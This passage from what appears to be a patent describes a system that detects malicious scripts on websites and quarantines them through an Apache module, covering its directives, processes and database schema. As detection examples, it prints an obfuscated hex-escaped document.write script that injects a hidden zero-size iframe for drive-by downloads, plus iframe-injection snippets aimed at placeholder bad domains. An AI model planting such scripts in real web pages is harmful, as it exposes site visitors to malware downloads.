Script 602 decodes into an iframe element: <iframe src="http://www.neildaswani.com" width="0" height="0" frameborder="0"></iframe>. As with iframe 402, this iframe, when loaded by a client, could download additional malicious code that will cause a driveby download. Using the techniques described herein, system 102 is able to detect script 602 as being a malicious element (and, specifically, the source of a driveby download). Reporting engine 218 will generate an appropriate report for the administrator of the site. And, if the online retailer has contracted for quarantining services, quarantine engine 220 will also be configured to generate a directive to "quarantine" script 602.

Figure 7:

FIG. 7 illustrates an example of a report according to some embodiments.

FIG. 7 illustrates an example of a report according to some embodiments. The example shown was generated by reporting engine 218 in response to script 602 being detected by detection engine 206. As with the report shown in FIG. 5, in region 708, a copy of script 602 is provided. If the administrator selects link 702, the administrator will be taken to a page that provides additional information about the nature of the script. If the administrator checks box 704 and selects submit button 706, a signal will be sent to quarantine engine 220 to initiate a quarantine instruction with respect to script 602. In various embodiments, administrators can specify rules such as that quarantine actions be taken automatically on their behalves when a malicious element is detected on a site, that quarantine actions be taken automatically if the administrator does not log into a portal hosted by system 102 within a certain amount of time, that quarantine instructions be automatically sent if at least two other sites protected by system 102 have also been infected, and any other appropriate rule. Further, even if the administrator has preauthorized quarantine actions being taken automatically, in various embodiments the administrator receives a report showing that a quarantine has been instituted and includes a checkbox which, if selected, allows the administrator to cancel the quarantine action.

Figure 8:

FIG. 8 illustrates an embodiment of a portion of a web page as rendered in a browser.

FIG. 8 illustrates an embodiment of a portion of a web page as rendered in a browser. In various embodiments, system 102 makes available an interface such as FIG. 800 at no cost and without requiring any subscription. Individuals can specify a URL in region 802 and, upon selecting submit button 804, be presented with a report similar to those shown in FIGS. 5 and 7. The resulting report will not include checkbox 506 or 704, but will allow the user to learn about any detected malware through links similar to links 504 and 702. In various embodiments, the scanning and/or quarantine features of system 102 are exposed in other ways, such as via a set of application programming interfaces (APIs).

Remediation

In addition to detecting problems, server 102 can also prevent infected sites from harming clients that access those sites. In the example shown in FIG. 1, the Apache HTTP Server software installed on site 114's server hardware has been extended with a module called "mod_antimalware." The functionality of other web server software, such as IIS, can similarly be extended using the techniques described herein.

In the example shown in FIG. 2, quarantine engine 220 is configured to securely communicate with mod_antimalware through the use of client-side SSL certificates or other appropriate technology. When a determination is made (e.g., by detection engine 206 and confirmed by an administrator) that a malicious element on site 114 should be quarantined, quarantine engine 220 determines an appropriate quarantine instruction and securely sends the instruction to mod_antimalware. At any given time, mod_antimalware may have multiple quarantine directives loaded in memory for consideration when serving pages.

When requests for pages are received by the web server, the mod_antimalware module determines whether the URL of the content to be served matches a URL-prefix for which the module has a quarantine instruction. If not, the module allows the content to be served. If so, mod_antimalware applies the rule to the page.

In various embodiments, if, as a result of mod_antimalware applying a rule to a page, the page is altered, mod_antimalware is configured to insert a header (X-Quarantine=1) into the page. If the page is not altered, no header is included. The X-Quarantine header can be used to determine whether an infection in a page has been removed from the source (e.g., because an administrator has edited the content), or whether the processing of mod_antimalware is still required to protect downstream clients from the element.

In some embodiments, upon sending quarantining directives to the web server, the quarantining service initiates a verification process to determine whether or not the quarantining was successful. The verification process entails a multi-phase, in-depth scan (e.g., using the techniques described above) to verify that infected web pages are no longer served once quarantining directives have been deployed. Upon completion of the verification process, the site administrator receives an email and/or other notification as to whether or not the quarantining process was successful. In the case that it was successful, the administrator can then remove the infection at his/her leisure. If the quarantining verification failed (i.e., an infection was still served on some web page), then the quarantining service can deploy a "stronger" quarantining directive. For instance, in the case that a QuarantineTag directive was deployed to attempt to mitigate a particular malicious tag in a web page, but the infection still was served, the quarantining service can deploy a Blacklist directive to prevent the entire page from being served as filtering only part of the page was unsuccessful. Additional emails can be sent to the administrator to keep the administrator up-to-date on the status of the quarantining, and be sent a final email once all directive upgrades are attempted. Such emails can contain a link to a more detailed report which provides the administrator with information regarding whether specific URLs were successfully quarantined, whether quarantining is in progress (e.g., directive not sent yet or directive is in the process of being upgraded), or whether the quarantining failed.

Examples of various quarantine instructions will now be provided.

QuarantineTag

The "QuarantineTag" directive instructs the mod_antimalware module to remove the specified tag from pages matching a given URL-prefix prior to serving them, but to otherwise serve the page content as is. For a given page, if a URL-prefix match exists but the tag to be quarantined is not present, no action is taken and the page is served as if mod_antimalware was not present.

Example: QuarantineTag/iframe_src http://dasienttestbaddomain.com

The above directive quarantines (prevents from being served), on any page on the site, any iframe that has a source attribute of "http://dasienttestbaddomain.com."

Example: QuarantineTag /Default.htm iframe_src http://dasienttestbaddomain.com

The above directive quarantines, on the page "Default.htm," any iframe that has a source attribute of "http://dasienttestbaddomain.com."

Example: QuarantineTag/wordpress/?p=3 iframe_src http://baddomain.com

The above directive quarantines, on the WordPress blog page with URL "/wordpress/?p=3," any iframe that has a source attribute of "http://baddomain.com."

QuarantineTagBody

In contrast to the QuarantineTag which looks for tags having matching attributes, the "QuarantineTagBody" directive instructs the mod_antimalware module to quarantine content that has a matching tag body.

Example: QuarantineTagBody/test/script <script>document.write('<iframe> src=http://baddomain.com>');</script>

The directive above quarantines, on any page having a URL-prefix of "/test/," any script with code <script> document.wirte ('<iframe src=http://baddomain.com>'); </script>.

Example: QuarantineTagBody /page.html script "document.write(unescape('\x3c\x69\x66\x72\x61\x6d\x65\x20\x73\x72\x63\x3d\x22\x68\x74\x 74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x65\x69\x6c\x64\x61\x73\x77\x61\x6e\x69\x2e\x63\x6 f\x6d\x22\x20\x77\x69\x64\x74\x68\x3d\x30\x20\x68\x65\x69\x67\x68\x74\x3d\x30\x20\x66\x7 2\x61\x6d\x65\x62\x6f\x72\x64\x65\x72\x3d\x30\x3e\x20'))"

This directive above quarantines, on page "page.html" the script identified as malicious in FIG. 6.

QuarantinePath

The "QuarantinePath" directive instructs the mod_antimalware module to quarantine the portion of the document matching the specified portion of the document structure.

Example: QuarantinePath /test/ /html/body/p/iframe

The directive above quarantines, on any page having a URL-prefix of "/test/," the iframe in the first paragraph tag within the body.

QuarantineBytes

The "QuarantineBytes" directive instructs the mod_antimalware module to quarantine the portion of the document matching the specified byte range.

Example: QuarantineBytes /example/ 50-65

The directive above quarantines, on any page having a URL-prefix of "/example/," bytes 50-65.

Blacklist

The "Blacklist" directive is used to prevent a page from being served, in its entirety, to any client.

Example: BlacklistRedirectUrlPrefix /Default.htm

A quarantine directive in the above format instructs mod_antimalware to prevent the "/Default.htm" page from being sent. In some embodiments, an administrator specified page is sent instead. The administrator specified page can be configured with a message such as "This site is currently experiencing technical difficulties, please come back tomorrow," to help prevent a loss of goodwill by visitors who might otherwise see an error or blank page as a result of the blacklist directive being used.

Figure 9:

FIG. 9 illustrates an embodiment of a process for remediating a suspicious element in a web page.

FIG. 9 illustrates an embodiment of a process for remediating a suspicious element in a web page. In various embodiments the process shown in FIG. 9 is performed by system 102. The process begins at 902 when an indication that a page includes a malicious element is received. As one example, at 902, an indication is received from reporting engine 218 by quarantine engine 220 that a page on site 114 has been infected (e.g., by the inclusion of script 602 in a page).

At 904, quarantine engine 220 determines an appropriate quarantine instruction for mitigating the presence of the malicious element on the page. Examples of quarantine instructions are provided above. At 906, quarantine engine 220 sends the quarantine instruction to the mod_antimalware module resident on the webserver that hosts the infected page. In various embodiments, the processing shown in FIG. 9 is performed multiple times with respect to a malicious element. As one example, suppose that at 904, quarantine engine 220 determines that a QuarantineTag directive should be sent at 906. After the directive is sent, system 102 scans the implicated page again to see if the malicious element is still being served. If so, quarantine engine 904 is configured to select a new quarantine instruction (e.g., a QuarantineTagBody instruction or QuarantinePath instruction) and send that instruction at 906. In a worst case scenario, quarantine engine 220 may determine that a Blacklist directive should be sent at 906, which will have the effect of both preventing the malicious element from being served (along with other content on the page).

Figure 10:

FIG. 10 illustrates an embodiment of a process for remediating a suspicious element in a web page.

FIG. 10 illustrates an embodiment of a process for remediating a suspicious element in a web page. In various embodiments, the process shown in FIG. 10 is performed by a webserver module, such as mod_antimalware. The process begins at 1002 when a quarantine instruction is received. For example, at 1002, a quarantine instruction is received by mod_antimalware from quarantine engine 220. At 1004 the received quarantine instruction is implemented. For example, at 1004 the instruction is loaded into the RAM of the server powering site 114.

Figure 11:

FIG. 11 illustrates an embodiment of a process for remediating a suspicious element in a web page.

FIG. 11 illustrates an embodiment of a process for remediating a suspicious element in a web page. In various embodiments, the process shown in FIG. 11 is performed by site 114. The process begins at 1102 when a request for a page is received. For example, at 1102, site 114's Apache Web Server receives a request for a page from Alice's client 104. At 1104, a URL-prefix match for the requested page is evaluated. In some embodiments the mod_antimalware module performs the processing of portion 1104 of the process shown in FIG. 11. At 1106, if a URL-prefix match is determined for the page, the applicable quarantine rule(s) received from quarantine engine 220 and stored by the mod_antimalware module are applied. The quarantining directive can be sent to the web server via a mutually-authenticated connection. Upon the receipt of the quarantining directive by one web server process, other web server processes are also informed of the arrival of the directive via shared memory (as web servers typically run many processes to service HTTP requests).

In some cases, a user such as Alice may not be able to visually tell that the mod_antimalware has modified the page that she would like to view. For example, in the case where the malicious element is a transparent 1×1 pixel graphic, its presence or absence would not be detectable by Alice. In other cases, such as where an infected third party module is blocked (e.g., an electronic commerce button or other widget), Alice may notice that site 114 is not fully functional. Nonetheless, Alice is much more likely to maintain positive feelings toward site 114 when encountering a partially non-functional page than she would if the page was blocked by her browser (or search provider 112) with a warning that the page is infected.

Example Database Schema

Figure 12:

FIG. 12 illustrates an example of a database schema.

FIG. 12 illustrates an example of database schema. In some embodiments the schema shown in FIG. 12 is employed by database 202. In the example shown, MOD_INSTANCE (1202) is a table that tracks each of the modules installed on webservers such as site 114. "webserver_url" is the base URL of the webserver to which quarantine instructions are sent. "crawler_standing_set_id" is a foreign key reference to a table used to keep track of sites that are monitored (e.g., 114-118). "user_id" is a foreign key reference to an administrator associated with a particular module instance. "shared_key" is a unique key generated to authenticate communications between a module and system 102. "active" ('Y' or 'N,' designates whether or not the module is active). "mod_type" indicates the level of service to be provided, such as "premium" or "basic." "mod_server_type" indicates the type of web server software the module is being used in conjunction with (such as "Apache" or "IIS").

MOD_CONFIGURATION (1204) is a join table to associate directive lists with an instance.

MOD_DIRECTIVE_LIST (1206) is a table to track active directives that have been sent to modules. "mod_instance_id" is a foreign key to the instance this directive applies to.

MOD_DIRECTIVE (1208) tracks directives. "signal_instance" is a foreign key into SIGNAL_INSTANCE. "crawler_url_id" is a foreign key into CRAWLER_URL and points to the URL the directive is for. "directive" is the actual directive (e.g., QuarantineTag /page.html . . . ).

CRAWLER_URL (1210) keeps track of the URLs that have been crawled. "url" is the URL (e.g., http://example.com/page.html). "crawler_standing_set_id" is a foreign key to CRAWLER_STANDING_SET (not shown), which is used to keep track of the top-level domain that was scanned to get to this URL. "last_crawl_report_timestamp" is the last time the site was crawled. "last http response code" is the last HTTP response code that was observed when crawling the site.

CONTENT_EXTRACTION_OUTPUT (1212) stores static content and dynamically interpreted page elements. "point_id" is the same as the "crawler_url_id." "content_type_id" indicates whether the content is a script, iframe, image, applet, etc. "instance_data" stores intermediate results of the content extraction phase. "static_lineage" stores the location of content element in the HTML DOM. "dynamic_lineage" is the series of dynamic content elements that resulted in the generation of this content element. "code_snippet" is the code of the content element. "extraction_run_id" is a unique identifier corresponding to the set of content elements extracted from a given page. "time" is the timestamp at which the content element was discovered.

EXTRACTED_FEATURE (1214) stores information generated by feature analyzer 210. "feature_id" is an identifier for a feature of a particular content element.

SIGNAL_INSTANCE (1216) stores information about signals identified by signal analyzer 212. "signal_id" is an identifier of a signal.

Additional tables such as NETWORK_TRACE (240) are also used in some embodiments and the schema of database 202 is modified as applicable.

Risk Assessment Module

Figure 13:

FIG. 13 illustrates an embodiment of a malware risk assessment module.

FIG. 13 illustrates an embodiment of a malware risk assessment module. The module shown is an embodiment of module 128 and is configured to determine the likelihood that a given website will be compromised or otherwise used in a malware attack, such as against visitors to the website. Example reports that are generated by module 128 are shown in FIGS. 14-19. Specifically, FIGS. 14-18 illustrate example reports corresponding to an assessment of news site 114 and FIG. 19 illustrates an example report corresponding to an assessment of small retail site 116.

As shown in FIG. 13, module 128 includes a crawler 1310, a content extraction engine 1302, a risk analysis feature extractor 1304, an aggregator 1306, a reporting engine 1308, and a database 1312. In various embodiments, the functionality of crawler 1310 and crawler 204 is provided by a single component; the functionality of content extraction engine 1302 and content analyzer 208 is provided by a single component; the functionality of the risk analysis feature extractor 1304 and feature analyzer 210 is provided by a single component; the functionality of reporting engine 1308 and reporting engine 218 is provided by a single component; and/or the functionality of database 1312 and database 202 is provided by a single component. Additional detail on various components of module 128 will now be provided.

Crawler 1310 receives as input one or more seed URLs and a scanning depth. As one example, suppose the operator of site 114 has not yet contracted to receive detection/remediation services from system 102, but is considering doing so. In order to determine whether site 114 would benefit from the protections offered by system 102, the operator of site 114 provides, via a user interface to engine 128, the domain of site 114 (e.g., "ACMETribune.com"). The operator of site 114 might also provide a scanning depth (e.g., 1000 pages), however, the scanning depth can also be provided by another entity, such as via a configuration file accessible to engine 128. The crawler then crawls site 114 and generates a list of its URLs. The crawler streams its list of URLs to content extraction engine 1302.

